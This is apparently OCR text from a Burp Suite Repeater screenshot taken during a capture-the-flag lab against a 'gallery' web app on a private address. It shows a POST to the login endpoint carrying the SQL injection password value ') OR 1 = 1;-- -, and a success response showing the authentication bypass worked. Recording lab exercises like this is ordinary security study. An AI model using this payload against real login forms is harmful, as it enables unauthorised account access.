 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.10.140.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /gallery/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.140.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 40
10 Origin: http://10.10.140.229
11 Connection: close
12 Referer: http://10.10.140.229/gallery/login.php
13 Cookie: PHPSESSID=k26eekanikq82rd185amr3kf4k
14
15 username=admin&password=') OR 1 = 1;-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 11:12:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}
INSPECTOR